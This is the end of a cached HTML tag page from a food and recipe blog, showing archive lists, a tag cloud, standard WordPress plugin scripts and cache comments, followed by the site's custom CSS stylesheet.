</ul></li></ul><ul><li><a href="https://hapatite.com/2012/" class="flexo-link" title="Year 2012 archives" >2012</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2012/01/'>January</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2012/02/'>February</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2012/03/'>March</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2012/04/'>April</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2012/05/'>May</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2012/06/'>June</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2012/07/'>July</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2012/08/'>August</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2012/09/'>September</a>&nbsp;(5)</li>
	<li><a href='https://hapatite.com/2012/10/'>October</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2012/11/'>November</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2012/12/'>December</a>&nbsp;(2)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2011/" class="flexo-link" title="Year 2011 archives" >2011</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2011/01/'>January</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2011/03/'>March</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2011/05/'>May</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2011/07/'>July</a>&nbsp;(5)</li>
	<li><a href='https://hapatite.com/2011/08/'>August</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2011/09/'>September</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2011/12/'>December</a>&nbsp;(2)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2010/" class="flexo-link" title="Year 2010 archives" >2010</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2010/01/'>January</a>&nbsp;(6)</li>
	<li><a href='https://hapatite.com/2010/02/'>February</a>&nbsp;(7)</li>
	<li><a href='https://hapatite.com/2010/03/'>March</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2010/04/'>April</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2010/05/'>May</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2010/06/'>June</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2010/07/'>July</a>&nbsp;(5)</li>
	<li><a href='https://hapatite.com/2010/09/'>September</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2010/10/'>October</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2010/11/'>November</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2010/12/'>December</a>&nbsp;(1)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2009/" class="flexo-link" title="Year 2009 archives" >2009</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2009/01/'>January</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2009/02/'>February</a>&nbsp;(6)</li>
	<li><a href='https://hapatite.com/2009/03/'>March</a>&nbsp;(20)</li>
	<li><a href='https://hapatite.com/2009/04/'>April</a>&nbsp;(13)</li>
	<li><a href='https://hapatite.com/2009/05/'>May</a>&nbsp;(28)</li>
	<li><a href='https://hapatite.com/2009/06/'>June</a>&nbsp;(12)</li>
	<li><a href='https://hapatite.com/2009/07/'>July</a>&nbsp;(15)</li>
	<li><a href='https://hapatite.com/2009/08/'>August</a>&nbsp;(21)</li>
	<li><a href='https://hapatite.com/2009/09/'>September</a>&nbsp;(17)</li>
	<li><a href='https://hapatite.com/2009/10/'>October</a>&nbsp;(8)</li>
	<li><a href='https://hapatite.com/2009/11/'>November</a>&nbsp;(6)</li>
	<li><a href='https://hapatite.com/2009/12/'>December</a>&nbsp;(4)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2008/" class="flexo-link" title="Year 2008 archives" >2008</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2008/03/'>March</a>&nbsp;(5)</li>
	<li><a href='https://hapatite.com/2008/06/'>June</a>&nbsp;(8)</li>
	<li><a href='https://hapatite.com/2008/07/'>July</a>&nbsp;(5)</li>
	<li><a href='https://hapatite.com/2008/08/'>August</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2008/09/'>September</a>&nbsp;(5)</li>
	<li><a href='https://hapatite.com/2008/10/'>October</a>&nbsp;(10)</li>
	<li><a href='https://hapatite.com/2008/11/'>November</a>&nbsp;(2)</li>
	<li><a href='https://hapatite.com/2008/12/'>December</a>&nbsp;(6)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2007/" class="flexo-link" title="Year 2007 archives" >2007</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2007/05/'>May</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2007/06/'>June</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2007/07/'>July</a>&nbsp;(1)</li>
</ul></li></ul></div></section>
<div class="sidebar-split-left"></div><!-- end #sidebar-split-left--><div class="sidebar-split-right"></div><!-- end #sidebar-split-right--><div class="sidebar-split-bottom"></div><!-- end #sidebar-split-bottom--></aside></div></div></div><div class="footer-widgets"><div class="wrap"><div class="footer-widgets-1 widget-area"><section id="ctc-3" class="widget ctc"><div class="widget-wrap"><h4 class="widget-title widgettitle">popular tags</h4>
<div class="ctc"><a href="https://hapatite.com/tag/absinthe/" class="ctc-tag tag-link-746" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">absinthe</a>
<a href="https://hapatite.com/tag/apricot-liqueur/" class="ctc-tag tag-link-572" title="2 topics" rel="tag" style="font-size: 9px;">apricot liqueur</a>
<a href="https://hapatite.com/tag/banana/" class="ctc-tag tag-link-261" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">banana</a>
<a href="https://hapatite.com/tag/bbq/" class="ctc-tag tag-link-279" title="2 topics" rel="tag" style="font-size: 9px;">bbq</a>
<a href="https://hapatite.com/tag/bitters/" class="ctc-tag tag-link-249" title="2 topics" rel="tag" style="font-size: 9px;">bitters</a>
<a href="https://hapatite.com/tag/black/" class="ctc-tag tag-link-430" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">black</a>
<a href="https://hapatite.com/tag/bread/" class="ctc-tag tag-link-723" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">bread</a>
<a href="https://hapatite.com/tag/cake/" class="ctc-tag tag-link-286" title="6 topics" rel="tag" style="font-size: 10.925925925926px;">cake</a>
<a href="https://hapatite.com/tag/candy/" class="ctc-tag tag-link-281" title="2 topics" rel="tag" style="font-size: 9px;">candy</a>
<a href="https://hapatite.com/tag/caramel/" class="ctc-tag tag-link-449" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">caramel</a>
<a href="https://hapatite.com/tag/carte-postale/" class="ctc-tag tag-link-26" title="7 topics" rel="tag" style="font-size: 11.407407407407px;">Carte Postale</a>
<a href="https://hapatite.com/tag/chartreuse/" class="ctc-tag tag-link-247" title="2 topics" rel="tag" style="font-size: 9px;">chartreuse</a>
<a href="https://hapatite.com/tag/cherry/" class="ctc-tag tag-link-272" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">cherry</a>
<a href="https://hapatite.com/tag/chicken/" class="ctc-tag tag-link-725" title="6 topics" rel="tag" style="font-size: 10.925925925926px;">chicken</a>
<a href="https://hapatite.com/tag/chinese/" class="ctc-tag tag-link-722" title="7 topics" rel="tag" style="font-size: 11.407407407407px;">Chinese</a>
<a href="https://hapatite.com/tag/chocolate/" class="ctc-tag tag-link-271" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">chocolate</a>
<a href="https://hapatite.com/tag/coconut/" class="ctc-tag tag-link-349" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">coconut</a>
<a href="https://hapatite.com/tag/coffee/" class="ctc-tag tag-link-266" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">coffee</a>
<a href="https://hapatite.com/tag/cookies/" class="ctc-tag tag-link-28" title="17 topics" rel="tag" style="font-size: 16.222222222222px;">cookies</a>
<a href="https://hapatite.com/tag/cupcakes/" class="ctc-tag tag-link-30" title="28 topics" rel="tag" style="font-size: 21.518518518519px;">cupcakes</a>
<a href="https://hapatite.com/tag/cupcake-wars/" class="ctc-tag tag-link-29" title="14 topics" rel="tag" style="font-size: 14.777777777778px;">cupcake wars</a>
<a href="https://hapatite.com/tag/curry/" class="ctc-tag tag-link-508" title="2 topics" rel="tag" style="font-size: 9px;">curry</a>
<a href="https://hapatite.com/tag/dc/" class="ctc-tag tag-link-196" title="2 topics" rel="tag" style="font-size: 9px;">dc</a>
<a href="https://hapatite.com/tag/dessert-2/" class="ctc-tag tag-link-163" title="23 topics" rel="tag" style="font-size: 19.111111111111px;">dessert</a>
<a href="https://hapatite.com/tag/diy/" class="ctc-tag tag-link-209" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">DIY</a>
<a href="https://hapatite.com/tag/earl-grey/" class="ctc-tag tag-link-581" title="2 topics" rel="tag" style="font-size: 9px;">earl grey</a>
<a href="https://hapatite.com/tag/easy-2/" class="ctc-tag tag-link-268" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">easy</a>
<a href="https://hapatite.com/tag/egg-white/" class="ctc-tag tag-link-568" title="2 topics" rel="tag" style="font-size: 9px;">egg white</a>
<a href="https://hapatite.com/tag/energy-bars/" class="ctc-tag tag-link-31" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">energy bars</a>
<a href="https://hapatite.com/tag/fast/" class="ctc-tag tag-link-269" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">fast</a>
<a href="https://hapatite.com/tag/fish/" class="ctc-tag tag-link-726" title="2 topics" rel="tag" style="font-size: 9px;">fish</a>
<a href="https://hapatite.com/tag/foodbuzz-tastemaker/" class="ctc-tag tag-link-32" title="6 topics" rel="tag" style="font-size: 10.925925925926px;">foodbuzz tastemaker</a>
<a href="https://hapatite.com/tag/garlic/" class="ctc-tag tag-link-562" title="2 topics" rel="tag" style="font-size: 9px;">garlic</a>
<a href="https://hapatite.com/tag/gifted/" class="ctc-tag tag-link-208" title="6 topics" rel="tag" style="font-size: 10.925925925926px;">gifted</a>
<a href="https://hapatite.com/tag/gin/" class="ctc-tag tag-link-161" title="6 topics" rel="tag" style="font-size: 10.925925925926px;">gin</a>
<a href="https://hapatite.com/tag/ginger/" class="ctc-tag tag-link-729" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">ginger</a>
<a href="https://hapatite.com/tag/girl-scouts/" class="ctc-tag tag-link-123" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">girl scouts</a>
<a href="https://hapatite.com/tag/giveaway/" class="ctc-tag tag-link-346" title="2 topics" rel="tag" style="font-size: 9px;">giveaway</a>
<a href="https://hapatite.com/tag/greek-yogurt/" class="ctc-tag tag-link-407" title="2 topics" rel="tag" style="font-size: 9px;">greek yogurt</a>
<a href="https://hapatite.com/tag/green-tea/" class="ctc-tag tag-link-448" title="8 topics" rel="tag" style="font-size: 11.888888888889px;">green tea</a>
<a href="https://hapatite.com/tag/guava/" class="ctc-tag tag-link-498" title="2 topics" rel="tag" style="font-size: 9px;">guava</a>
<a href="https://hapatite.com/tag/hapa-2/" class="ctc-tag tag-link-224" title="6 topics" rel="tag" style="font-size: 10.925925925926px;">hapa</a>
<a href="https://hapatite.com/tag/hawaiian-2/" class="ctc-tag tag-link-90" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">hawaiian</a>
<a href="https://hapatite.com/tag/healthy/" class="ctc-tag tag-link-352" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">healthy</a>
<a href="https://hapatite.com/tag/herbal/" class="ctc-tag tag-link-520" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">herbal</a>
<a href="https://hapatite.com/tag/holiday/" class="ctc-tag tag-link-321" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">holiday</a>
<a href="https://hapatite.com/tag/holidays/" class="ctc-tag tag-link-176" title="11 topics" rel="tag" style="font-size: 13.333333333333px;">holidays</a>
<a href="https://hapatite.com/tag/honey/" class="ctc-tag tag-link-740" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">honey</a>
<a href="https://hapatite.com/tag/infusions/" class="ctc-tag tag-link-150" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">infusions</a>
<a href="https://hapatite.com/tag/lemon/" class="ctc-tag tag-link-569" title="2 topics" rel="tag" style="font-size: 9px;">lemon</a>
<a href="https://hapatite.com/tag/lime/" class="ctc-tag tag-link-610" title="2 topics" rel="tag" style="font-size: 9px;">lime</a>
<a href="https://hapatite.com/tag/luxardo/" class="ctc-tag tag-link-565" title="2 topics" rel="tag" style="font-size: 9px;">luxardo</a>
<a href="https://hapatite.com/tag/magazine-mondays/" class="ctc-tag tag-link-33" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">magazine mondays</a>
<a href="https://hapatite.com/tag/marshmallow/" class="ctc-tag tag-link-560" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">marshmallow</a>
<a href="https://hapatite.com/tag/marx-foods/" class="ctc-tag tag-link-89" title="10 topics" rel="tag" style="font-size: 12.851851851852px;">marx foods</a>
<a href="https://hapatite.com/tag/matcha/" class="ctc-tag tag-link-435" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">matcha</a>
<a href="https://hapatite.com/tag/mayonnaise/" class="ctc-tag tag-link-743" title="2 topics" rel="tag" style="font-size: 9px;">mayonnaise</a>
<a href="https://hapatite.com/tag/no-bake/" class="ctc-tag tag-link-488" title="2 topics" rel="tag" style="font-size: 9px;">no-bake</a>
<a href="https://hapatite.com/tag/nyc/" class="ctc-tag tag-link-35" title="2 topics" rel="tag" style="font-size: 9px;">NYC</a>
<a href="https://hapatite.com/tag/one-pot/" class="ctc-tag tag-link-345" title="2 topics" rel="tag" style="font-size: 9px;">one pot</a>
<a href="https://hapatite.com/tag/oolong/" class="ctc-tag tag-link-428" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">oolong</a>
<a href="https://hapatite.com/tag/organic/" class="ctc-tag tag-link-584" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">organic</a>
<a href="https://hapatite.com/tag/pepper/" class="ctc-tag tag-link-738" title="2 topics" rel="tag" style="font-size: 9px;">pepper</a>
<a href="https://hapatite.com/tag/persimmon-tree/" class="ctc-tag tag-link-421" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">persimmon tree</a>
<a href="https://hapatite.com/tag/pie/" class="ctc-tag tag-link-162" title="2 topics" rel="tag" style="font-size: 9px;">pie</a>
<a href="https://hapatite.com/tag/pinned/" class="ctc-tag tag-link-37" title="8 topics" rel="tag" style="font-size: 11.888888888889px;">pinned</a>
<a href="https://hapatite.com/tag/pistachio/" class="ctc-tag tag-link-289" title="2 topics" rel="tag" style="font-size: 9px;">pistachio</a>
<a href="https://hapatite.com/tag/pizza/" class="ctc-tag tag-link-278" title="2 topics" rel="tag" style="font-size: 9px;">pizza</a>
<a href="https://hapatite.com/tag/pork/" class="ctc-tag tag-link-541" title="2 topics" rel="tag" style="font-size: 9px;">pork</a>
<a href="https://hapatite.com/tag/potato/" class="ctc-tag tag-link-263" title="2 topics" rel="tag" style="font-size: 9px;">potato</a>
<a href="https://hapatite.com/tag/potluck/" class="ctc-tag tag-link-38" title="14 topics" rel="tag" style="font-size: 14.777777777778px;">potluck</a>
<a href="https://hapatite.com/tag/puerh/" class="ctc-tag tag-link-431" title="2 topics" rel="tag" style="font-size: 9px;">puerh</a>
<a href="https://hapatite.com/tag/pumpkin/" class="ctc-tag tag-link-39" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">pumpkin</a>
<a href="https://hapatite.com/tag/pyo/" class="ctc-tag tag-link-40" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">PYO</a>
<a href="https://hapatite.com/tag/quick/" class="ctc-tag tag-link-379" title="2 topics" rel="tag" style="font-size: 9px;">quick</a>
<a href="https://hapatite.com/tag/raw/" class="ctc-tag tag-link-402" title="2 topics" rel="tag" style="font-size: 9px;">raw</a>
<a href="https://hapatite.com/tag/rice/" class="ctc-tag tag-link-730" title="2 topics" rel="tag" style="font-size: 9px;">rice</a>
<a href="https://hapatite.com/tag/rooibos/" class="ctc-tag tag-link-447" title="2 topics" rel="tag" style="font-size: 9px;">Rooibos</a>
<a href="https://hapatite.com/tag/rye/" class="ctc-tag tag-link-607" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">rye</a>
<a href="https://hapatite.com/tag/salad-2/" class="ctc-tag tag-link-365" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">salad</a>
<a href="https://hapatite.com/tag/sandwiches/" class="ctc-tag tag-link-267" title="2 topics" rel="tag" style="font-size: 9px;">sandwiches</a>
<a href="https://hapatite.com/tag/seattle/" class="ctc-tag tag-link-188" title="2 topics" rel="tag" style="font-size: 9px;">seattle</a>
<a href="https://hapatite.com/tag/secret-recipe-club/" class="ctc-tag tag-link-277" title="10 topics" rel="tag" style="font-size: 12.851851851852px;">secret recipe club</a>
<a href="https://hapatite.com/tag/shiso/" class="ctc-tag tag-link-246" title="2 topics" rel="tag" style="font-size: 9px;">shiso</a>
<a href="https://hapatite.com/tag/simple-syrup/" class="ctc-tag tag-link-599" title="2 topics" rel="tag" style="font-size: 9px;">simple syrup</a>
<a href="https://hapatite.com/tag/single-origin/" class="ctc-tag tag-link-493" title="2 topics" rel="tag" style="font-size: 9px;">single origin</a>
<a href="https://hapatite.com/tag/soup-2/" class="ctc-tag tag-link-353" title="2 topics" rel="tag" style="font-size: 9px;">soup</a>
<a href="https://hapatite.com/tag/spinach/" class="ctc-tag tag-link-727" title="2 topics" rel="tag" style="font-size: 9px;">spinach</a>
<a href="https://hapatite.com/tag/sugimoto/" class="ctc-tag tag-link-515" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">sugimoto</a>
<a href="https://hapatite.com/tag/tart/" class="ctc-tag tag-link-164" title="4 topics" rel="tag" style="font-size: 9.962962962963px;">tart</a>
<a href="https://hapatite.com/tag/tea/" class="ctc-tag tag-link-288" title="8 topics" rel="tag" style="font-size: 11.888888888889px;">tea</a>
<a href="https://hapatite.com/tag/tea-talk/" class="ctc-tag tag-link-41" title="29 topics" rel="tag" style="font-size: 22px;">tea talk</a>
<a href="https://hapatite.com/tag/thai/" class="ctc-tag tag-link-195" title="3 topics" rel="tag" style="font-size: 9.4814814814815px;">thai</a>
<a href="https://hapatite.com/tag/trips/" class="ctc-tag tag-link-189" title="2 topics" rel="tag" style="font-size: 9px;">trips</a>
<a href="https://hapatite.com/tag/vanilla/" class="ctc-tag tag-link-744" title="2 topics" rel="tag" style="font-size: 9px;">vanilla</a>
<a href="https://hapatite.com/tag/vegan/" class="ctc-tag tag-link-401" title="2 topics" rel="tag" style="font-size: 9px;">vegan</a>
<a href="https://hapatite.com/tag/vegetarian/" class="ctc-tag tag-link-42" title="27 topics" rel="tag" style="font-size: 21.037037037037px;">vegetarian</a>
<a href="https://hapatite.com/tag/vermouth/" class="ctc-tag tag-link-570" title="2 topics" rel="tag" style="font-size: 9px;">vermouth</a>
<a href="https://hapatite.com/tag/vodka/" class="ctc-tag tag-link-733" title="5 topics" rel="tag" style="font-size: 10.444444444444px;">vodka</a>
<a href="https://hapatite.com/tag/washoku-warriors/" class="ctc-tag tag-link-44" title="9 topics" rel="tag" style="font-size: 12.37037037037px;">washoku warriors</a></div></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="http://schema.org/WPFooter"><div class="wrap"><div class="creds"><p>Copyright &copy; 2026 &middot; <a href=http://hapatite.com>Hapa-tite!</a></p></div><p></p></div></footer><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://hapatite.com/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "slide",directionNav: 1,controlNav: 1,animationDuration: 800,slideshowSpeed: 4000    });  });</script><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #FFFFFF !important; border-radius: 0px; color: #d7e0df !important; border: 0px #FFFFFF solid !important; font-size: 15px; padding: 8px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #FFFFFF !important; border-color: #FFFFFF !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #FFFFFF !important; }</style><script type='text/javascript' src='https://hapatite.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20130122'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://hapatite.com/wp-content/themes/restored316-divine/js/responsive-menu.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://hapatite.com/wp-content/plugins/genesis-responsive-slider/js/jquery.flexslider.js?ver=0.9.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hapatite.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js'></script>
<script type='text/javascript' src='https://hapatite.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"http:\/\/hapatite.com\/wp-content\/uploads\/media\/sb-instagram-feed-images\/","placeholder":"https:\/\/hapatite.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hapatite.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=2.5.4'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:7.1.5',blog:'37517466',post:'0',tz:'-5',srv:'hapatite.com'} ]);
	_stq.push([ 'clickTrackerInit', '37517466', '0' ]);
</script>
</body></html>
<!-- *´¨)
     ¸.•´¸.•*´¨) ¸.•*¨)
     (¸.•´ (¸.•` ¤ Comet Cache is Fully Functional ¤ ´¨) -->

<!-- Cache File Version Salt:       n/a -->

<!-- Cache File URL:                https://hapatite.com/tag/pepper/ -->
<!-- Cache File Path:               /cache/comet-cache/cache/https/hapatite-com/tag/pepper.html -->

<!-- Cache File Generated Via:      HTTP request -->
<!-- Cache File Generated On:       Jan 23rd, 2026 @ 1:40 am UTC -->
<!-- Cache File Generated In:       1.97188 seconds -->

<!-- Cache File Expires On:         Jan 31st, 2026 @ 1:40 am UTC -->
<!-- Cache File Auto-Rebuild On:    Jan 31st, 2026 @ 1:40 am UTC -->

<!-- Loaded via Cache On:    Jan 27th, 2026 @ 7:04 am UTC -->
<!-- Loaded via Cache In:    0.00964 seconds -->

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://hapatite.com/?custom-css=76ab07eac7
body_size: 3422
content:
/*------Fonts & Typography------*/
@import url('https://fonts.googleapis.com/css?family=Josefin+Slab|Raleway');
body {
	background-color: #ccc
}
.content .sd-content ul {
	text-align: left;
}
#content div.sharedaddy, #main div.sharedaddy, div.sharedaddy {
	padding: 12px 6px 1px 12px;
	margin: 0 0 20px 0;
	width: 66%;
	display: inline-block;
	float: right;
}
div.sharedaddy h3.sd-title:before {
	border: 0;
}
.sd-social-icon-text .sd-content ul li a span {
	font-size: 75%;
}
/*------Sidebar------*/
.sidebar {
	background: url('/wp-content/uploads/media/ricepaperbg.png');
	color: #DDC389;
	box-shadow: 1px 1px 10px 0px #737354
}
.sidebar h4.widget-title {
	color: #737354;
	font-weight: bold;
	text-shadow: 0 0;
	text-transform: uppercase;
	border-bottom: double;
}
.sidebar ul {
}
.sidebar ul li {
	background: transparent;
	color: #737354;
	border: 0;
	outline: 0;
	display: inline-block;
	float: left;
	width: 50%;
}
.site-description {
	display: none !important;
}
.site-header {
	border-bottom: double #c9c1ba
}
.sidebar ul li:hover {
	background: #F2F2D4;
}
.sidebar {
	color: #737354;
	padding: 12px;
	text-align: justify;
}
.sidebar img {
	margin: 0 auto;
	display: block;
}
#nicole_blurb a, .ctc a, .ctc a:visited, .catcloud a, .catcloud a:visited, .sidebar ul li a, .user-profile {
	color: #737354;
}
/*------Fonts & Typography------*/

.social_stickers_widget a:link {
	float: left;
	padding: 0 0 0 1px
}
#social_stickers_widget-2 {
	opacity: .5;
}
p, body {
	font-family: 'Raleway', sans-serif;
}
.more-from-category a, a.more-link {
	padding: 5px;
}
h1, h2, h3, h4, h5, h6, #menu-pages-menu a, #menu-secondary-menu a {
	font-family: 'Josefin Slab', serif;
	letter-spacing: 2px;
	font-weight: bold;
}
.home-triple-bottom .entry-title a {
	font-family: 'Josefin Slab', serif;
	font-size: 17px;
	color: #55514B;
}
.home-triple-bottom h2 {
	font-weight: normal
}
/*------Entry Meta------*/
.entry-categories {
	display: block;
}
.entry-categories img {
	height: 12px;
	margin-bottom: -2px
}
.home-triple-bottom .entry-header .entry-meta .entry-categories a {
	padding: 2px;
}
/*Grid */
.home-triple-bottom article.entry {
	min-height: 400px !important;
	margin-bottom: 24px;
}
.home-bottom .widget {
	padding: 0;
}
/* Old Genesis */
#comments {
	margin-top: 40px;
}
#commentform {
	opacity: .5;
}
/* Old CSS */


.user-profile p {
	font-size: 80%;
}
.user-profile a:link {
	color: #91A94C;
}
/*-----NAV-----*/
footer {
	background: #C4C8BF;
	background-image: none;
	opacity: .5;
	border-top: 0 #A2D3B0 solid;
	color: #333;
	margin-top: 60px;
}
footer a {
	color: #333;
}
.flexo-list {
	color: #7E6445;
	font-size: 80%;
	padding-left: 10px;
	padding-top: 10px;
}
.flexo-list a {
	color: #7E6445;
}
.sr-rating { /* star images */
	float: right;
	border: none;
	vertical-align: middle;
}
.sr-rating img {
	border: none;
	vertical-align: middle;
}
td.zagat {
	border-right: solid 2px #696969;
	border-bottom: solid 2px #696969;
	width: 25%;
	color: #bd0027;
	font-weight: bold;
}
td.zagatcat {
	width: 25%;
	text-transform: uppercase;
}
td.bento {
	width: 33%;
	height: 99px;
	color: #444444;
	background-repeat: no-repeat;
}
blockquote {
	background: no-repeat;
	margin-left: 1.5em;
	padding: 20px 0 0 40px;
	border-top: 3px double #ddd;
	border-bottom: 3px double #ddd;
	margin-bottom:12px;
	font-style:italic;
}
blockquote::before {
	font-size: 76px;
	left: -40px;
	top: -50px;
	font-family:serif;
	font-style:normal;
}
.comment-childs {
	border: 1px dotted #999;
	margin: 5px 2px 2px 4px;
	padding: 4px 2px 2px 4px;
	background-color: black;
}
.chalt {
	background: #000;
	color: #303030;
}
/*RECIPE*/
.recipe-details li {
	display: block;
}
.stars img {
	vertical-align: middle;
}
.ratingstitle {
	display: inline;
	float: right;
	margin: 0 auto 15px auto;
	width: 100%;
	text-align: center;
}
.ctc a, .ctc a:visited, .catcloud a, .catcloud a:visited {
	color: #DDC389;
}
#ctc-3 h4 {
	display: none;
}
#ctc-3 {
	margin-top: -15px;
	margin-bottom: 15px;
}
#text-4 {
	margin-bottom: 15px;
}
.avatar {
	margin-left: 0;
}
.wp-cpl-sc-wrap h2 a, .wp-cpl-sc-wrap h2 a:link {
	font-size: 20px;
}
.wpgform-column {
	width: 45% !important;
}
#topmessage, .page-id-10041 .wp_rp_wrap, .page-id-10041 .post-meta img, .page .wp_rp_wrap {
	display: none;
}
.bypostauthor {
	background: url(/wp-content/uploads/media/recipebg1.png) 50% 50%;
}
#nicole_blurb, .ctc, .catcloud {
	text-align: justify;
}
#nicole_blurb {
	font-size: 80%;
	color: #555;
}
#ava {
	max-width: 280px;
	margin-left: -5px;
	display: block;
}
#recipress_recipe li .notes {
	padding-right: 3px;
}
.bypostauthor img.avatar {
	background-color: transparent !important;
	border-color: transparent !important;
}
/*SEARCH*/
.s {
	margin: 3px 0 0;
	padding: 5px;
	opacity: .35;
}
input, select, textarea, .author-box, .sticky, .taxonomy-description {
	background-color: #DB7665;
	border: 0;
}
input:hover[type="button"], input:hover[type="submit"], input[type="button"], input[type="submit"] {
	background-color: #CB9C67;
	background-image: none;
	border: 0;
	color: #F5F9CB;
	font-family: 'Raaleway', sans-serif;
}
#search-3 input[type="submit"] {
	/*width: 75px;
	height: 34px;
	padding: 5px;
	line-height: 16px;*/
	float: left;
	font-size: 17px;
	opacity: .5;
}
.searchform {
	margin: 25px 0;
}
/*
	CSS Migrated from Jetpack:
*/
/*Archives*/
.archive .content .entry {
	margin-bottom: 0;
}
.archive .content .entry-title {
	padding-bottom: 6px;
	min-height: 50px;
}
.taxonomy-description {
	background-color: rgba(219, 118, 101, 0.33)
}
.archive-description {
	margin-bottom: 30px;
}
.category footer, .category .entry-content {
	display: none;
}
/* Category Specific Header Backgrounds */
.single .category-hit-at-home header {
	background: url('/wp-content/uploads/media/hitathome.png') right no-repeat;
	background-size: contain;
}
.single .category-hit-at-home header .entry-title {
	margin: 0 auto 25px auto;
	width: 75%;
}
.single .category-tipsy-honu header {
	background: url('/wp-content/uploads/media/tipsyhonu.png') top right no-repeat;
	background-size: contain;
}
.single .tag-tea-talk header {
	background: url('/wp-content/uploads/media/TEAtalk.gif') bottom right no-repeat;
}
.single .category-hapatizer header {
	background: url('/wp-content/uploads/media/hapatizer.png') top right no-repeat;
	background-size: contain;
}
.single .tag-tea-talk header h1 {
	margin-right: 24px;
}
.single .category-src header {
	background: url('/wp-content/uploads/media/srcicon.png') top right no-repeat;
	background-size: contain;
}
/* Related Posts */
ul.related_post li img {
	width: 115px !important;
	height: 115px !important;
}
ul.related_post li {
